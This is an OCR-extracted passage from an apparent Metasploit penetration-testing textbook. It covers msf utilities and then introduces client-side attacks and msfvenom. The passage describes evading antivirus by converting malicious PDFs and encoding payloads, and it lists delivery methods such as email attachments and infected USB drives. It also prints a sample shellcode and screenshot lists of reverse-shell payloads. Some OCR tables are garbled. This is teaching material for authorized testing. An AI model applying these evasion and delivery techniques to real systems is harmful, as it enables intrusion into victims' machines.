

Figure 5.22 - Use of 'msf-exe2vba' utility

We'll now learn about the next utility: msf-pdf2xdp.

## msf-pdf2xdp

The Metasploit Framework is capable of generating payloads in PDF format. However, at times, the PDF file gets flagged by the security software. It is possible to encode the malicious PDF in XDP format in order to evade the antivirus and other security software. The msf-pdf2xdp utility allows us to convert a PDF file into XDP file format. To use this utility, simply open up the terminal and type msf-pdf2xdp. This utility requires two arguments in order to execute: the path to the .pdf file that we wish to convert and the path where we wish to store the .xdp file.

The following figure shows the utility converting sample.pdf to sample.xdp:



Figure 5.23 - Use of 'msf-pdf2xdp' utility

We'll now learn about the next utility: msf-msf\_irb.

## msf-msf\_irb

The Metasploit Framework has a built-in Ruby shell that can be used for post-exploitation capabilities. However, it can be invoked separately as well using the command msf-msf\_irb\_shell, as in the following screenshot:



Figure 5.24 - Use of msf irb shell

Once invoked, you can fire any Ruby command and interact with the Ruby shell.

## msf-pattern\_create

There are certain situations specifically related to exploit development, where you are required to provide a specific pattern of characters as input. The msf-pattern\_create utility helps generate a pattern of any given length and character combination.

As seen in the following screenshot, we generated a pattern with a length of 25, containing the characters s and r:



Figure 5.25 - Use of 'msf-pattern\_create' utility

We'll now learn about the next utility: msf-virustotal.

## msf-virustotal

VirusTotal is an online portal that accepts file samples as input and provides analysis on how many different antivirus engines were able to detect the file sample for the presence of malware. It is a very helpful and easy-to-use site. However, the Metasploit Framework provides a utility, msf-virustotal, which can be used to submit the file sample for analysis directly from the terminal without visiting the portal. You can simply open up the terminal and type in msf-virustotal -h to get help with using the utility, as in the following screenshot:





Using the msf-virustotal -f <filename> command, as in the following screenshot, we can submit a file sample for analysis and instantly get the results:

| 0                                                                                                    |                                                                                                    |                                                                                                    | root@kali: ~                                                                                                    | 0 /                                                             |     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|-----|
| File Edit View Search                                                                                                    | Terminal H                                                                                                    | lelo                                                                                                    |                                                                                                    |                                                                 |     |
| <pre>rootekali:-# msf-vir(<br/>*) Using API key: 5(<br/>*) Please wait while<br/>*) VirusTotal: Scan<br/>*) Sample MMD5 hash<br/>** Sample SHA1 hash<br/>* Sample SHA256 ha:<br/>*] Analysis link: hi<br/>*] Requesting ther r:<br/>*] Analysis Report:<br/>*] Analysis Report:</pre> | ustotal -f /<br>0lcaf66349cc<br>e I upload /<br>request sud<br>: bc68800<br>: d530662<br>sh : 668781d<br>tlps://www.v<br>eport<br>setup.exe ( | root/Desktop/setup<br>7357cb4398ac32981d<br>root/Desktop/setup<br>cessfully queued,<br>139A0F3204b9fb8f922<br>f2a7bf3ecsfcf75c4<br>17d48572cd9de61a5cc<br>irustotal.com/file<br>36 / 66): 668781d7 | .exe<br>.exe<br>d03dec01a3c2f3ad576525aa7b57a1967<br>.exe<br>come back later for the report<br>A793955<br>fa296682da859a5<br>d095dcc5e2329c287842797c749a6bf34cac9bb0<br>/660781d7d48572ed9de6fa5eed9b3dcc5ea392c8<br>d48572ed9de6fa5eed9b3dcc5ea392c87842797c | 87842797c749a6bf34cac9bb0/analysis/15700120<br>749a6bf34cac9bb0 | 37/ |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                 |     |
| Antivirus                                                                                                    | Detected                                                                                                    | Version                                                                                                    | Result                                                                                                    | Update                                                          |     |
| ALVAC                                                                                                    | * rue                                                                                                    |                                                                                                    | ReenScap,Generic Rozenak 24229100                                                                                                    | 20100029                                                        |     |
| ADEX                                                                                                    | true                                                                                                    | 5.67                                                                                                    | Malicious                                                                                                    | 20190220                                                        |     |
| AVG                                                                                                    | true                                                                                                    | 18 4 3895 0                                                                                                    | Win32:Evo-nen [Susn]                                                                                                    | 20190928                                                        |     |
| Acronis                                                                                                    | true                                                                                                    | 1 1 1 58                                                                                                    | suspicious                                                                                                    | 20190923                                                        |     |
| Ad-Aware                                                                                                    | true                                                                                                    | 3 8 5 378                                                                                                    | DeenScan:Generic Rozenaá 24338109                                                                                                    | 20190928                                                        |     |
| Aegislab                                                                                                    | false                                                                                                    | 4.2                                                                                                    | Deepseantoenerietternozenaktz4550105                                                                                                    | 20190928                                                        |     |
| Abol ab V3                                                                                                    | true                                                                                                    | 3 16 7 25355                                                                                                    | Malware/Win37 BL Generic 8283409                                                                                                    | 20190927                                                        | 200 |
| Alibaba                                                                                                    | false                                                                                                    | 0 3 0 5                                                                                                    | notario/miseine_ocnerieineosios                                                                                                    | 20190527                                                        |     |
| Antiv-AVL                                                                                                    | false                                                                                                    | 3.0.0.1                                                                                                    |                                                                                                    | 20190926                                                        |     |
| Arcabit                                                                                                    | true                                                                                                    | 1 0 0 857                                                                                                    | DeenScan:Generic Rozenaá 24338109                                                                                                    | 20190928                                                        |     |
| Avast                                                                                                    | true                                                                                                    | 18 4 3895 0                                                                                                    | Win32:Evo-den [Susn]                                                                                                    | 28198928                                                        |     |
| Avast-Mohile                                                                                                    | false                                                                                                    | 198927-88                                                                                                    |                                                                                                    | 28198927                                                        |     |
| Avira                                                                                                    | true                                                                                                    | 8 3 3 8                                                                                                    | TB/Crypt_XPACK_Gen                                                                                                    | 20190928                                                        |     |
| Baidu                                                                                                    | false                                                                                                    | 1.0.0.2                                                                                                    |                                                                                                    | 20190318                                                        |     |
| BitDefender                                                                                                    | true                                                                                                    | 7.2                                                                                                    | DeenScan:Generic Rozena& 243381D9                                                                                                    | 20190928                                                        |     |
| CAT-DuickHeal                                                                                                    | false                                                                                                    | 14 88                                                                                                    |                                                                                                    | 28198927                                                        |     |
| СМС                                                                                                    | false                                                                                                    | 1.1.0.977                                                                                                    |                                                                                                    | 20190321                                                        |     |
| ClamAV                                                                                                    | false                                                                                                    | 0.101.4.0                                                                                                    |                                                                                                    | 20190927                                                        |     |
| Comodo                                                                                                    | false                                                                                                    | 31537                                                                                                    |                                                                                                    | 20190927                                                        |     |
| CrowdStrike                                                                                                    | true                                                                                                    | 1.0                                                                                                    | win/malicious confidence 100% (D)                                                                                                    | 20190702                                                        |     |
| Cybereason                                                                                                    | true                                                                                                    | 1.2.449                                                                                                    | malicious.a9a0a3                                                                                                    | 20190616                                                        |     |
| Cylance                                                                                                    | true                                                                                                    | 2.3.1.101                                                                                                    | Unsafe                                                                                                    | 20190928                                                        |     |
| Cyren                                                                                                    | false                                                                                                    | 6.2.2.2                                                                                                    |                                                                                                    | 20190928                                                        |     |
| DrWeb                                                                                                    | false                                                                                                    | 7.0.41.7240                                                                                                    |                                                                                                    | 20190928                                                        |     |
| ESET-NOD32                                                                                                    | true                                                                                                    | 20092                                                                                                    | a variant of Win32/Rozena.ABC                                                                                                    | 20190928                                                        |     |
| Emsisoft                                                                                                    | true                                                                                                    | 2018.12.0.1641                                                                                                    | DeepScan:Generic.RozenaA.243381D9 (                                                                                                    | B) 20190928                                                     |     |
| F-Prot                                                                                                    | false                                                                                                    | 4.7.1.166                                                                                                    |                                                                                                    | 20190928                                                        | -   |

Figure 5.27 – Use of 'msf-virustotal' utility

We'll now msf-virustotallearn about the next utility: msf-makeiplist.

## msf-makeiplist

While performing penetration testing or scanning on larger networks, you will often be required to deal with IP ranges and subnets. There are several tools, such as NMAP and Metasploit, that take the IP range as input and then perform the scan, while some tools take individual IPs as an input. The msf-makeiplist utility takes an IP range as input and converts it into a list of individual IPs from that range.

To start with, just open up the terminal and type in msf-makeiplist -h, as in the following screenshot:



Figure 5.28 - Use of 'msf-makeiplist' utility

This utility takes two arguments: the input file that has the IP range, and the output file where we wish to save the list of individual IPs.

Let's consider a file that has an IP range as in the following screenshot:



Figure 5.29 - Input for 'msf-makeiplist' utility

Now, let's run the utility using the msf-makeiplist -i<filename> -o <filename> command, as in the following figure:

|                                              |                                           |                                                    |                                  |                                     |                         | 1                          | root@kali: ~                |                 | •          | •  | 8 |
|----------------------------------------------|-------------------------------------------|----------------------------------------------------|----------------------------------|-------------------------------------|-------------------------|----------------------------|-----------------------------|-----------------|------------|----|---|
| File                                         | Edit                                      | View                                               | Search                           | Terminal                            | Tabs                    | Help                       |                             |                 |            |    |   |
|                                              |                                           |                                                    | root@k                           | ali: ~                              |                         | ×                          |                             | root@kali: ~    | ×          | Ð  | • |
| root<br>[*]<br>[*]<br>root<br>192.           | Gener<br>Done<br>Done<br>168.1            | L:~# m<br>rating<br>L:~# c<br>L00.0                | nsf-make<br>y list a<br>cat /roc | eiplist -<br>at /root/<br>ot/Deskto | i /ro<br>Deskt<br>p/IPL | ot/Des<br>op/IPL<br>ist.tx | ktop/IP.txt<br>ist.txt<br>t | -o /root/Deskto | p/IPList.1 | xt | Â |
| 192.<br>192.<br>192.<br>192.<br>192.<br>192. | 168.1<br>168.1<br>168.1<br>168.1<br>168.1 | L00.1<br>L00.2<br>L00.3<br>L00.4<br>L00.5<br>L00.6 |                                  |                                     |                         |                            |                             |                 |            |    |   |
| 192.<br>192.<br>192.<br>192.<br>192.<br>192. | 168.1<br>168.1<br>168.1<br>168.1<br>168.1 | 100.7<br>100.8<br>100.9<br>100.10<br>100.11        | )<br>L<br>2                      |                                     |                         |                            |                             |                 |            |    |   |

Figure 5.30 - Use of 'msf-makeiplist' utility

As seen in the preceding figure, the utility quickly converted the IP range of 192.168.100.0-50 to individual IPs.

# Summary

We started this chapter with learning how to set up and manage the Metasploit Database. We then learned about triggering NMAP and Nessus scans from within the Metasploit console. We then saw vulnerability detection using various Metasploit auxiliary modules and auto-exploitation with db\_autopwn. We also saw the advanced post-exploitation features of the Metasploit Framework using meterpreter and then concluded with an introduction to several useful msf utilities.

In the next chapter, we'll learn about the interesting client-side exploitation features of the Metasploit Framework.

# Exercises

- Perform NMAP and Nessus scans on Metasploitable 2.
- Try using db\_autopwn on Metasploitable 2.
- Explore various Meterpreter capabilities.

# **Further reading**

More information on Meterpreter can be found at https://www.offensivesecurity.com/metasploit-unleashed/about-meterpreter/.

# 6 Client-Side Attacks with Metasploit

In the previous chapter, we learned how to use tools such as NMAP and Nessus to directly exploit vulnerabilities in the target system. However, the techniques that we learned are only useful if the attacker's system and the target system are within the same network.

In this chapter, we'll look at an overview of the techniques used to exploit systems that are located in different networks altogether.

The topics to be covered in this chapter are as follows:

- Understanding the need for client-side attacks
- Exploring the msfvenom utility
- Using MSFvenom Payload Creator (MSFPC)
- Social engineering with Metasploit
- Using browser autopwn

# Understanding the need for client-side attacks

In the previous chapter, we used the MSO8\_067net api vulnerability in our target system to gain complete administrator-level access to the system. We configured the value of the RHOST variable as the IP address of our target system. Now, the exploit was successful only because the attacker's system and the target system were both on the same network (the IP address of the attacker's system was 192.168.44.134 and the IP address of the target system was 192.168.44.129).

 Sends exploit code with payload

 Reverse Meterpreter Shell

 VICTIM

 IP Address - 192.168.1.10

This scenario was pretty straightforward, as shown here:

#### Figure 6.1 – Attack Scenario

Now consider the scenario shown in the following figure. The IP address of the attacker's system is a public address, and he is trying to exploit a vulnerability on a system that is not in the same network. Note that the target system, in this case, has a private IP address (10.11.1.56) and is NATed behind an internet router (88.43.21.9x). So, there's no direct connectivity between the attacker's system and the target system. By setting the RHOST to 89.43.21.9, the attacker can only reach the internet router and not the desired target system. In this case, we need to adopt another approach for attacking our target system, known as client-side attacks:



Figure 6.2 - Attack scenario with victim behind NAT

The type of attack that we will adopt is the client-side attack. Let's get a better understanding of these attacks in the next section.

## What are client-side attacks?

As we have seen in the preceding section, if the target system is not in the same network as that of the attacker then the attacker cannot reach the target system directly. In this case, the attacker will have to send the payload to the target system by some other means. Some of the techniques for delivering the payload to the target system are listed here:

- The attacker hosts a website with the required malicious payload and sends it to the victim.
- The attacker sends the payload embedded in any innocent-looking file, such as a DOC, PDF, or XLS, to the victim over email.
- The attacker sends the payload using an infected media drive (such as a USB flash drive, CD, or DVD).

Now, once the payload has been sent to the victim, the victim needs to perform the required action in order to trigger the payload. Once the payload is triggered, it will connect back to the attacker and give him the required access. Most client-side attacks require the victim to perform some kind of action or other.

The following flowchart summarizes how client-side attacks work:



Figure 6.3 – Attack procedure for client-side attacks

#### What is a shellcode?

Let's break the word *shellcode* into *shell* and *code*. In simple terms, a shellcode is a code that is designed to give a shell access to the target system. Practically, a shellcode can do lot more than just giving a shell access. It all depends on what actions are defined in the shellcode. When executing client-side attacks, we need to choose the precise shellcode that will be part of our payload. Let's assume there's a certain vulnerability in the target system; the attacker can write a shellcode to exploit that vulnerability. A shellcode is typically a hex-encoded data and may look like this:

п

```
"\x31\xc0\x31\xdb\x31\xc9\x31\xd2" "\x51\x68\x6c\x20\x20\
x68\x33" "\x32\x2e\x64\x68\x75\x73\x65\x72" "\x89\xe1\xbb\x7b\
x1d\x80\x7c\x51" "\xff\xd3\xb9\x5e\x67\x30\xef\x81" "\xc1\x11
x11\x11\x51\x68\x61" "\x67\x65\x42\x68\x4d\x65\x73\x73" "\
x89\xe1\x51\x50\xbb\x40\xae\x80" "\x7c\xff\xd3\x89\xe1\x31\xd2\
x52" "\x51\x51\x52\xff\xd0\x31\xc0\x50" "\xb8\x12\xcb\x81\x7c\
xff\xd0";"
```

#### What is a reverse shell?

A reverse shell is a type of shell that, upon execution, connects back to the attacker's system, giving a shell access. The attacker can virtually execute any command upon getting the victim's shell access.

#### What is a bind shell?

A bind shell is a type of shell that, upon execution, actively listens for connections on a particular port. The attacker can then connect to this port in order to get access to a shell.

#### What is an encoder?

The msfvenom utility would generate a payload for us. However, the likelihood of our payload being detected by an antivirus on the target system is quite high. Almost all industry-leading antivirus and security software programs have signatures to detect Metasploit payloads. If our payload gets detected, it will render it useless and our exploit would fail. This is exactly where the encoder comes to the rescue. The job of the encoder is to obfuscate the generated payload in such a way that it doesn't get detected by antivirus (or similar security software) programs.

# Exploring the msfvenom utility

Earlier, the Metasploit Framework offered two different utilities, namely, msfpayload and msfencode. msfpayload was used to generate a payload in a specified format and msfencode was used to encode and obfuscate the payload using various algorithms. However, the latest version of the Metasploit Framework has combined these utilities into a single utility called msfvenom.

#### Important Note

msfvenom is a separate utility and doesn't require msfconsole to be running at the same time.

The msfvenom utility can generate a payload as well as encode it in a single command. We shall look at a few commands next:

• List payloads: The msfvenom utility supports all standard Metasploit payloads. We can list all the available payloads using the msfvenom --list payloads command, as in the following screenshot:

|                                                                                                    |                                                                                                    | -                | U   | $\otimes$ |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------|-----|-----------|
| File Edit View Search Terminal Help                                                                                                    |                                                                                                    |                  |     |           |
| root@kali:~# msfvenomlist payloads                                                                                                    |                                                                                                    |                  |     | ^         |
| Framework Payloads (455 total)                                                                                                    |                                                                                                    |                  |     |           |
|                                                                                                    |                                                                                                    |                  |     |           |
| Name Des                                                                                                    | cription                                                                                                    |                  |     |           |
| aix/ppc/shell_find_port Spa<br>aix/ppc/shell_find_port Spa<br>aix/ppc/shell_interact Sim<br>aix/ppc/shell_interact Sim<br>aix/ppc/shell_reverse tcp Cor<br>android/meterpreter/reverse_http Rur<br>android/meterpreter/reverse_tcp Rur<br>android/shell/reverse_https Spa<br>android/shell/reverse_tcp Spa<br>android/shell/reverse_tcp Spa<br>android/shell/reverse_tcp Cor<br>bsd/x64/shell_ind_tcp Lis<br>bsd/sparc/shell_bind_tcp Lis<br>bsd/x64/shell_bind_tcp Bir<br>bsd/x64/shell_bind_tcp Bir<br>bsd/x64/shell_bind_tcp Bir<br>bsd/x64/shell_bind_tcp Spa<br>bsd/x64/shell_bind_tcp Spa<br>bsd/x64/shell_bind_tcp Spa<br>bsd/x64/shell_bind_tcp Spa<br>bsd/x64/shell_reverse_tcp Cor<br>bsd/x64/shell_reverse_tcp Cor<br>bsd/x64/shell_reverse_tcp Spa<br>bsd/x64/shell_reverse_tcp Spa<br>bsd/x64/shell_reverse_tcp Spa<br>bsd/x86/metsvc_reverse_tcp Stt<br>bsd/x86/metsvc_reverse_tcp Spa<br>bsd/x86/shell/find_tcp Spa<br>bsd/x86/shell/find_tcp Spa<br>bsd/x86/shell/find_tcp Spa<br>bsd/x86/shell/find_tcp Spa<br>bsd/x86/shell/find_tcp Spa<br>bsd/x86/shell/find_tcp Spa<br>bsd/x86/shell/find_tcp Spa<br>bsd/x86/shell_find_tcp Spa<br>bsd/x86/shell_bind_tcp Spa<br>bsd/x86/shell_bind_tcp Spa<br>bsd/x86/shell_bind_tcp Spa<br>bsd/x86/shell_find_tcp Spa<br>bsd/x86/shell_bind_tcp Spa<br>bsd/x86/shell_bind_tcp Spa<br>bsd/x86/shell_bind_tcp Spa<br>bsd/x86/shell_bind_tcp Spa<br>bsd/x86/shell_bind_tcp Spa<br>bsd/x86/shell_bind_tcp Spa<br>bsd/x86/shell_bind_tcp Spa<br>bsd/x86/shell_bind_tcp Spa<br>bsd/x86/shell_bind_tcp Spa<br>bsd/x86/shell_bind_tcp Spa | ten for a connection and spawn a command shell<br>wn a shell on an established connection<br>ply execve /bin/sh (for inetd programs)<br>nect back to attacker and spawn a command shell<br>a meterpreter server on Android. Tunnel communication over H<br>a meterpreter server on Android. Tunnel communication over H<br>a meterpreter server on Android. Connect back stager<br>wn a piped command shell (sh). Tunnel communication over HTTP<br>wn a piped command shell (sh). Tunnel communication over HTTP<br>wn a piped command shell (sh). Connect back stager<br>ten for a connection and spawn a command shell<br>nect back to attacker and spawn a command shell<br>cute an arbitrary command<br>ten for a connection and spawn a command shell over IPv6<br>d an arbitrary command<br>ten for a connection and spawn a command shell over IPv6<br>nect back to attacker and spawn a command shell<br>nect back to attacker and spawn a command shell<br>nect back to attacker and spawn a command shell<br>cute an arbitrary command<br>ten for a connection and spawn a command shell<br>nect back to attacker and spawn a command shell<br>cute an arbitrary command<br>b payload for interacting with a Meterpreter Service<br>b payload for interacting with a Meterpreter Service<br>b payload for interacting with a Meterpreter Service<br>b payload for interacting with a Meterpreter Service<br>wn a command shell (staged). Listen for a connection<br>wn a command shell (staged). Connect back to the attacker ove<br>wn a command shell (staged). Connect back to the attacker ove<br>wn a command shell (staged). Connect back to the attacker<br>ten for a connection and spawn a command shell over IPv6<br>wn a command shell (staged). Connect back to the attacker<br>ten for a connection and spawn a command shell over IPv6<br>wn a shell on an established connection<br>wn a shell on an established connection | TTP<br>TTPS<br>5 | ŸVδ |           |

Figure 6.4 - Listing payloads in msfvenom

• List encoders: As we discussed earlier, msfvenom is a single utility that can generate as well as encode the payload. It supports all standard Metasploit encoders. We can list all the available encoders using the msfvenom --list encoders command, as in the following screenshot:

|                                                                                                    |                                                                                                    | root@kali: ~                                                                                                    | 0          | • | 0 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------|---|---|
| File Edit View Search Terminal                                                                                                    | Help                                                                                                    |                                                                                                    |            |   |   |
| root@kali:~# msfvenomlist                                                                                                    | t encoders                                                                                                    |                                                                                                    |            |   | ^ |
| Framework Encoders                                                                                                    |                                                                                                    |                                                                                                    |            |   |   |
| =======================================                                                                                                    |                                                                                                    |                                                                                                    |            |   |   |
|                                                                                                    |                                                                                                    |                                                                                                    |            |   |   |
| Name                                                                                                    | Rank                                                                                                    | Description                                                                                                    |            |   |   |
| <pre>cmd/echo<br/>cmd/generic_sh<br/>cmd/jfs<br/>cmd/perl<br/>cmd/powershell_base64<br/>cmd/printf_php_mq<br/>generic/eicar<br/>generic/onoe<br/>mipsbe/byte_xori<br/>mipsbe/longxor<br/>mipsle/longxor<br/>php/base64<br/>ppc/longxor_tag<br/>sparc/longxor_tag<br/>sparc/longxor_tag<br/>x64/xurt<br/>x66/atyna mixed<br/>x86/alpha_mixed<br/>x86/alpha_unper<br/>x86/avoid_underscore_tol<br/>x86/avoid_underscore_tol<br/>x86/avoid_underscore_tol<br/>x86/bmp_polyglot<br/>x86/call4_dword_xor<br/>x86/context_stat<br/>y86/context_time</pre> | good<br>manual<br>low<br>normal<br>excellent<br>manual<br>normal<br>normal<br>normal<br>normal<br>great<br>great<br>normal<br>normal<br>normal<br>normal<br>normal<br>normal<br>dow<br>low<br>low<br>low<br>low<br>low<br>low<br>low<br>manual<br>manual<br>manual<br>manual<br>manual<br>manual<br>manual | Echo Command Encoder<br>Generic Shell Variable Substitution Command Encode<br>Generic \${IFS} Substitution Command Encoder<br>Powershell Base64 Command Encoder<br>printf(1) via PHP magic_quotes Utility Command En<br>The EICAR Encoder<br>Byte XORi Encoder<br>Byte XORi Encoder<br>PHF Base64 Encoder<br>PHF Base64 Encoder<br>PHF Base64 Encoder<br>PHF LongXOR Encoder<br>SPARC DWORD XOR Encoder<br>Zutto Dekiru<br>Add/Sub Encoder<br>Alpha2 Alphanumeric Mixedcase Encoder<br>Alpha2 Alphanumeric Uppercase Encoder<br>Avoid uTF8/tolower<br>Avoid UTF8/tolower<br>BNAFOR Sub Encoder<br>BMP Polyglot<br>Call+4 Dword XOR Encoder<br>CPUID-based Context Keyed Payload Encoder<br>stat(2)-based Context Keyed Payload Encoder | er<br>code | r |   |
| x86/countdown                                                                                                    | normal                                                                                                    | Single-byte XOR Countdown Encoder                                                                                                    |            |   |   |
| x86/fnstenv mov                                                                                                    | normal                                                                                                    | Variable-length Fnstenv/mov Dword XOR Encoder                                                                                                    |            |   | ÷ |

Figure 6.5 – Listing encoders in msfvenom

• List formats: While generating a payload, we need to instruct the msfvenom utility about the file format that we need our payload to be generated in. We can use the msfvenom --help formats command to view all the supported payload output formats:



Figure 6.6 - Listing formats in msfvenom

